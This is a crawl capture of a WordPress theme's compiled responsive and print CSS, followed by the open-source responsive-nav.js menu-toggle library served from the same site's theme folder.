  /* line 69, ../scss/_768up.scss */
  .main-navigation {
    position: static;
    width: auto;
    background-color: transparent; }
    /* line 73, ../scss/_768up.scss */
    .main-navigation a {
      background-color: transparent;
      color: #3fb3d3; } }
@media only screen and (min-width: 768px) and (max-width: 1030px) {
  /* line 81, ../scss/_768up.scss */
  .logo {
    margin-bottom: 0;
    padding-bottom: 0; }

  /* line 85, ../scss/_768up.scss */
  .main-navigation {
    width: 100%;
    margin: 0; } }
@media only screen and (min-width: 768px) {
  /* line 91, ../scss/_768up.scss */
  .nav {
    /* end .menu ul li */
    /* highlight current page */
    /* end current highlighters */ }
    /* line 93, ../scss/_768up.scss */
    .nav li {
      float: left;
      position: relative;
      width: auto;
      /*
      plan your menus and drop-downs wisely.
      */
      /* showing sub-menus */ }
      /* line 98, ../scss/_768up.scss */
      .nav li a {
        border-bottom: 0;
        padding: 0;
        margin: 24px 12px;
        line-height: 48px;
        color: white;
        width: auto;
        font-size: 1em;
        letter-spacing: 1px;
        /*
        you can use hover styles here even though this size
        has the possibility of being a mobile device.
        */ }
      /* line 123, ../scss/_768up.scss */
      .nav li ul.sub-menu,
      .nav li ul.children {
        margin-top: 0;
        border: 1px solid #ccc;
        border-top: 0;
        position: absolute;
        display: none;
        z-index: 8999;
        /* highlight sub-menu current page */ }
        /* line 132, ../scss/_768up.scss */
        .nav li ul.sub-menu li,
        .nav li ul.children li {
          /*
          if you need to go deeper, go nuts
          just remember deeper menus suck
          for usability. k, bai.
          */ }
          /* line 134, ../scss/_768up.scss */
          .nav li ul.sub-menu li a,
          .nav li ul.children li a {
            padding-left: 10px;
            border-right: 0;
            display: block;
            width: 180px;
            border-bottom: 1px solid #ccc; }
          /* line 151, ../scss/_768up.scss */
          .nav li ul.sub-menu li:last-child a,
          .nav li ul.children li:last-child a {
            border-bottom: 0; }
      /* line 173, ../scss/_768up.scss */
      .nav li:hover ul {
        top: auto;
        display: block; }
    /* line 184, ../scss/_768up.scss */
    .nav li.current-menu-item a,
    .nav li.current_page_item a,
    .nav li.current-page-ancestor a {
      border-bottom: 2px solid white; }

  /* end .nav */
  /*********************
  SIDEBARS & ASIDES
  *********************/
  /* line 195, ../scss/_768up.scss */
  .sidebar {
    margin-top: 1em; }

  /* line 198, ../scss/_768up.scss */
  .sidebar.last {
    margin-top: 0; }
    /* line 200, ../scss/_768up.scss */
    .sidebar.last .widget:first-child {
      margin-top: 0; }

  /* line 209, ../scss/_768up.scss */
  .widget {
    padding: 0 10px;
    margin: 0 0 2.2em 0; }
    /* line 214, ../scss/_768up.scss */
    .widget ul li {
      margin-bottom: 0.75em;
      /* deep nesting */ }
      /* line 222, ../scss/_768up.scss */
      .widget ul li ul {
        margin-top: 0.75em;
        padding-left: 1em; }

  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  /* line 330, ../scss/_768up.scss */
  .footer-links ul li {
    /*
    be careful with the depth of your menus.
    it's very rare to have multi-depth menus in
    the footer.
    */ }

  /* end .footer-links */
  /* line 343, ../scss/_768up.scss */
  .page-template-page-contact-php #main {
    margin-left: 14.364640883%; } }
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop.
  
  ******************************************************************/
  /* line 12, ../scss/_1030up.scss */
  .nav li a {
    font-size: 1.333em; }

  /* line 16, ../scss/_1030up.scss */
  .banner {
    font-size: 4em; } }
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/ }
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* line 13, ../scss/_2x.scss */
  .nav-toggle {
    background-image: url("../images/hamburger-retina-white.gif");
    -webkit-background-size: 100px 100px;
    -moz-background-size: 100px 100px;
    -o-background-size: 100px 100px;
    background-size: 100px 100px; } }
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  /* line 15, ../scss/_print.scss */
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important; }

  /* line 23, ../scss/_print.scss */
  a, a:visited {
    color: #444 !important;
    text-decoration: underline; }
    /* line 28, ../scss/_print.scss */
    a:after, a:visited:after {
      content: " (" attr(href) ")"; }
    /* line 33, ../scss/_print.scss */
    a abbr[title]:after, a:visited abbr[title]:after {
      content: " (" attr(title) ")"; }

  /* line 38, ../scss/_print.scss */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }

  /* line 44, ../scss/_print.scss */
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  /* line 49, ../scss/_print.scss */
  thead {
    display: table-header-group; }

  /* line 53, ../scss/_print.scss */
  tr, img {
    page-break-inside: avoid; }

  /* line 57, ../scss/_print.scss */
  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }
  /* line 65, ../scss/_print.scss */
  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  /* line 70, ../scss/_print.scss */
  h2,
  h3 {
    page-break-after: avoid; }

  /* line 76, ../scss/_print.scss */
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none; } }


--- FILE ---
content_type: application/javascript
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/responsive-nav.js
body_size: 3064
content:
/*! responsive-nav.js 1.0.23
 * https://github.com/viljamis/responsive-nav.js
 * http://responsive-nav.com
 *
 * Copyright (c) 2013 @viljamis
 * Available under the MIT license
 */

(function () {

  "use strict";

  /* exported responsiveNav */
  var responsiveNav = function (el, options) {
  
    var computed = !!window.getComputedStyle;
    
    // getComputedStyle polyfill
    if (!computed) {
      window.getComputedStyle = function(el) {
        this.el = el;
        this.getPropertyValue = function(prop) {
          var re = /(\-([a-z]){1})/g;
          if (prop === "float") {
            prop = "styleFloat";
          }
          if (re.test(prop)) {
            prop = prop.replace(re, function () {
              return arguments[2].toUpperCase();
            });
          }
          return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        };
        return this;
      };
    }
    /* exported addEvent, removeEvent, getChildren, setAttributes, addClass, removeClass */
    // fn arg can be an object or a function, thanks to handleEvent
    // read more at: http://www.thecssninja.com/javascript/handleevent
    var addEvent = function (el, evt, fn, bubble) {
        if ("addEventListener" in el) {
          // BBOS6 doesn't support handleEvent, catch and polyfill
          try {
            el.addEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.addEventListener(evt, function (e) {
                // Bind fn as this and set first arg as event object
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("attachEvent" in el) {
          // check if the callback is an object and contains handleEvent
          if (typeof fn === "object" && fn.handleEvent) {
            el.attachEvent("on" + evt, function () {
              // Bind fn as this
              fn.handleEvent.call(fn);
            });
          } else {
            el.attachEvent("on" + evt, fn);
          }
        }
      },
    
      removeEvent = function (el, evt, fn, bubble) {
        if ("removeEventListener" in el) {
          try {
            el.removeEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.removeEventListener(evt, function (e) {
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("detachEvent" in el) {
          if (typeof fn === "object" && fn.handleEvent) {
            el.detachEvent("on" + evt, function () {
              fn.handleEvent.call(fn);
            });
          } else {
            el.detachEvent("on" + evt, fn);
          }
        }
      },
    
      getChildren = function (e) {
        if (e.children.length < 1) {
          throw new Error("The Nav container has no containing elements");
        }
        // Store all children in array
        var children = [];
        // Loop through children and store in array if child != TextNode
        for (var i = 0; i < e.children.length; i++) {
          if (e.children[i].nodeType === 1) {
            children.push(e.children[i]);
          }
        }
        return children;
      },
    
      setAttributes = function (el, attrs) {
        for (var key in attrs) {
          el.setAttribute(key, attrs[key]);
        }
      },
    
      addClass = function (el, cls) {
        if (el.className.indexOf(cls) !== 0) {
          el.className += " " + cls;
          el.className = el.className.replace(/(^\s*)|(\s*$)/g,"");
        }
      },
    
      removeClass = function (el, cls) {
        var reg = new RegExp("(\\s|^)" + cls + "(\\s|$)");
        el.className = el.className.replace(reg, " ").replace(/(^\s*)|(\s*$)/g,"");
      };
  
    var nav,
      opts,
      navToggle,
      styleElement = document.createElement("style"),
      hasAnimFinished,
      navOpen;
  
    var ResponsiveNav = function (el, options) {
        var i;
  
        // Default options
        this.options = {
          animate: true,        // Boolean: Use CSS3 transitions, true or false
          transition: 250,      // Integer: Speed of the transition, in milliseconds
          label: "Menu",        // String: Label for the navigation toggle
          insert: "after",      // String: Insert the toggle before or after the navigation
          customToggle: "",     // Selector: Specify the ID of a custom toggle
          openPos: "relative",  // String: Position of the opened nav, relative or static
          jsClass: "js",        // String: 'JS enabled' class which is added to <html> el
          init: function(){},   // Function: Init callback
          open: function(){},   // Function: Open callback
          close: function(){}   // Function: Close callback
        };
  
        // User defined options
        for (i in options) {
          this.options[i] = options[i];
        }
  
        // Adds "js" class for <html>
        addClass(document.documentElement, this.options.jsClass);
  
        // Wrapper
        this.wrapperEl = el.replace("#", "");
        if (document.getElementById(this.wrapperEl)) {
          this.wrapper = document.getElementById(this.wrapperEl);
        } else if (document.querySelector(this.wrapperEl)) {
          this.wrapper = document.querySelector(this.wrapperEl);
        } else {
          // If el doesn't exists, stop here.
          throw new Error("The nav element you are trying to select doesn't exist");
        }
  
        // Inner wrapper
        this.wrapper.inner = getChildren(this.wrapper);
  
        // For minification
        opts = this.options;
        nav = this.wrapper;
  
        // Init
        this._init(this);
      };
  
    ResponsiveNav.prototype = {
  
      // Public methods
      destroy: function () {
        this._removeStyles();
        removeClass(nav, "closed");
        removeClass(nav, "opened");
        removeClass(nav, "nav-collapse");
        nav.removeAttribute("style");
        nav.removeAttribute("aria-hidden");
        nav = null;
  
        removeEvent(window, "resize", this, false);
        removeEvent(document.body, "touchmove", this, false);
        removeEvent(navToggle, "touchstart", this, false);
        removeEvent(navToggle, "touchend", this, false);
        removeEvent(navToggle, "mouseup", this, false);
        removeEvent(navToggle, "keyup", this, false);
        removeEvent(navToggle, "click", this, false);
  
        if (!opts.customToggle) {
          navToggle.parentNode.removeChild(navToggle);
        } else {
          navToggle.removeAttribute("aria-hidden");
        }
      },
  
      toggle: function () {
        if (hasAnimFinished === true) {
          if (!navOpen) {
            removeClass(nav, "closed");
            addClass(nav, "opened");
            nav.style.position = opts.openPos;
            setAttributes(nav, {"aria-hidden": "false"});
  
            navOpen = true;
            opts.open();
          } else {
            removeClass(nav, "opened");
            addClass(nav, "closed");
            setAttributes(nav, {"aria-hidden": "true"});
  
            if (opts.animate) {
              hasAnimFinished = false;
              setTimeout(function () {
                nav.style.position = "absolute";
                hasAnimFinished = true;
              }, opts.transition + 10);
            } else {
              nav.style.position = "absolute";
            }
  
            navOpen = false;
            opts.close();
          }
        }
      },
  
      resize: function () {
        if (window.getComputedStyle(navToggle, null).getPropertyValue("display") !== "none") {
          setAttributes(navToggle, {"aria-hidden": "false"});
  
          // If the navigation is hidden
          if (nav.className.match(/(^|\s)closed(\s|$)/)) {
            setAttributes(nav, {"aria-hidden": "true"});
            nav.style.position = "absolute";
          }
  
          this._createStyles();
          this._calcHeight();
        } else {
          setAttributes(navToggle, {"aria-hidden": "true"});
          setAttributes(nav, {"aria-hidden": "false"});
          nav.style.position = opts.openPos;
          this._removeStyles();
        }
      },
  
      handleEvent: function (e) {
        var evt = e || window.event;
  
        switch (evt.type) {
        case "touchstart":
          this._onTouchStart(evt);
          break;
        case "touchmove":
          this._onTouchMove(evt);
          break;
        case "touchend":
        case "mouseup":
          this._onTouchEnd(evt);
          break;
        case "click":
          this._preventDefault(evt);
          break;
        case "keyup":
          this._onKeyUp(evt);
          break;
        case "resize":
          this.resize(evt);
          break;
        }
      },
  
      // Private methods
      _init: function () {
        addClass(nav, "nav-collapse");
        addClass(nav, "closed");
        hasAnimFinished = true;
        navOpen = false;
  
        this._createToggle();
        this._transitions();
        this.resize();
  
        // IE8 hack
        var self = this;
        setTimeout(function () {
          self.resize();
        }, 20);
  
        addEvent(window, "resize", this, false);
        addEvent(document.body, "touchmove", this, false);
        addEvent(navToggle, "touchstart", this, false);
        addEvent(navToggle, "touchend", this, false);
        addEvent(navToggle, "mouseup", this, false);
        addEvent(navToggle, "keyup", this, false);
        addEvent(navToggle, "click", this, false);
  
        // Init callback
        opts.init();
      },
  
      _createStyles: function () {
        if (!styleElement.parentNode) {
          styleElement.type = "text/css";
          document.getElementsByTagName("head")[0].appendChild(styleElement);
        }
      },
  
      _removeStyles: function () {
        if (styleElement.parentNode) {
          styleElement.parentNode.removeChild(styleElement);
        }
      },
  
      _createToggle: function () {
        if (!opts.customToggle) {
          var toggle = document.createElement("a");
          toggle.innerHTML = opts.label;
          setAttributes(toggle, {
            "href": "#",
            "class": "nav-toggle"
          });
  
          if (opts.insert === "after") {
            nav.parentNode.insertBefore(toggle, nav.nextSibling);
          } else {
            nav.parentNode.insertBefore(toggle, nav);
          }
  
          navToggle = toggle;
        } else {
          var toggleEl = opts.customToggle.replace("#", "");
  
          if (document.getElementById(toggleEl)) {
            navToggle = document.getElementById(toggleEl);
          } else if (document.querySelector(toggleEl)) {
            navToggle = document.querySelector(toggleEl);
          } else {
            throw new Error("The custom nav toggle you are trying to select doesn't exist");
          }
        }
      },
  
      _preventDefault: function(e) {
        if (e.preventDefault) {
          e.preventDefault();
          e.stopPropagation();
        } else {
          e.returnValue = false;
        }
      },
  
      _onTouchStart: function (e) {
        e.stopPropagation();
        this.startX = e.touches[0].clientX;
        this.startY = e.touches[0].clientY;
        this.touchHasMoved = false;
        removeEvent(navToggle, "mouseup", this, false);
      },
  
      _onTouchMove: function (e) {
        if (Math.abs(e.touches[0].clientX - this.startX) > 10 ||
        Math.abs(e.touches[0].clientY - this.startY) > 10) {
          this.touchHasMoved = true;
        }
      },
  
      _onTouchEnd: function (e) {
        this._preventDefault(e);
        if (!this.touchHasMoved) {
          if (e.type === "touchend") {
            this.toggle(e);
            // Prevent click on the underlying menu on Android 2.3
            var that = this;
            nav.addEventListener("click", that._preventDefault, true);
            setTimeout(function () {
              nav.removeEventListener("click", that._preventDefault, true);
            }, opts.transition + 100);
            return;
          } else {
            var evt = e || window.event;
            // If it isn't a right click
            if (!(evt.which === 3 || evt.button === 2)) {
              this.toggle(e);
            }
          }
        }
      },
  
      _onKeyUp: function (e) {
        var evt = e || window.event;
        if (evt.keyCode === 13) {
          this.toggle(e);
        }
      },
  
      _transitions: function () {
        if (opts.animate) {
          var objStyle = nav.style,
            transition = "max-height " + opts.transition + "ms";
  
          objStyle.WebkitTransition = transition;
          objStyle.MozTransition = transition;
          objStyle.OTransition = transition;
          objStyle.transition = transition;
        }
      },
  
      _calcHeight: function () {
        var savedHeight = 0;
        for (var i = 0; i < nav.inner.length; i++) {
          savedHeight += nav.inner[i].offsetHeight;
        }
        var innerStyles = ".nav-collapse.opened{max-height:" + savedHeight + "px}";
  
        if (styleElement.styleSheet) {
          styleElement.styleSheet.cssText = innerStyles;
        } else {
          styleElement.innerHTML = innerStyles;
        }
  
        innerStyles = "";
      }
  
    };
  
    return new ResponsiveNav(el, options);
  
  };

  window.responsiveNav = responsiveNav;

}());